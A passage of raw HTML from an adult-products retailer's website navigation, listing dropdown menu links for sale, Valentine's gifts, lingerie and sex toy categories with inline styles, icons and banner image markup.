        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

